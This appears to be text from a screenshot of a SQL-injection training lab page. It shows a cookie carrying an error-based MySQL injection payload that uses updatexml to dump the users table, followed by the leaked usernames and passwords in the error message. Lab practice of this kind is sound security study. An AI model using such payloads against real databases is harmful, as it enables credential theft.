 YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.0.0
Safari/537.36
YOUR IP ADDRESS IS : 192.168.2.29
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
YOUR COOKIE : uname = admin'and updatexml(1,concat(0x7e,(select
group_concat(id,"~",username,"~",password) from users),0x7e),1)# and expires: Mon 01 Jan 2024 -
22:13:13
Issue with your mysql: XPATH syntax error: '~1~Dumb~Dumb,2~Angelina~I-kill-y'